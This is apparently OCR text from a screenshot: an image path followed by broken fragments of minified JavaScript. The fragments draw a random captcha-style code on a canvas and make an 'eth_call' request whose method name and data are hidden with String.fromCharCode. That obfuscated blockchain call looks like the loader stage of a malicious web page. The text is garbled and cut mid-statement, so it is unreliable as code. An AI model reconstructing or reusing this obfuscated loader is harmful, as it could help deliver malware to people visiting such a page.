
(){var
for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{c
method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(10